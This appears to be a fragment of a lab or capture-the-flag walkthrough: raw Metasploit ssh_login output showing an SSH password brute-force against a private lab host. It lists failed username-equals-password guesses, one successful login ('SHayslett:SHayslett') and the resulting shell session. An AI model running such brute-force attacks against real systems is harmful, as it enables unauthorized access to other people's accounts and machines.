 msf auxiliary(ssh_login) > run
[*] SSH - Starting bruteforce
[-] SSH - Failed: ':'
[!] No active DB -- Credential data will not be saved!
[-] SSH - Failed: 'peter:peter'
[-] SSH - Failed: 'mysql:mysql '
[-] SSH - Failed: 'RNunemaker:RNunemaker'
[-] SSH - Failed: 'ETollefson:ETollefson'
[-] SSH - Failed: 'DSwanger:DSwanger'
[-] SSH - Failed: 'AParnell:AParnell '
[+] SSH - Success: 'SHayslett:SHayslett' 'uid=1005(SHayslett) gid=1005(SHayslett)
groups=1005(SHayslett) Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr
18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.0.11:33903 -> 192.168.0.16:22) at 201
7-07-31 22:56:52 +0300
[-] SSH - Failed: 'MBassin:MBassin'
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >